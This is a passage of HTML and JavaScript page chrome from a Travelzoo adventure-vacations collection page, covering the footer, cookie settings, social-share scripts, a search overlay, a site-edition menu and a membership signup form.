                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fvacations%2fadventure%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdcenbd"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fvacations%2fadventure%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdcenbd"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDCENBD-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDCENBD-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/vacations/adventure/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Adventure+Vacations&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Adventure%20Vacations --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
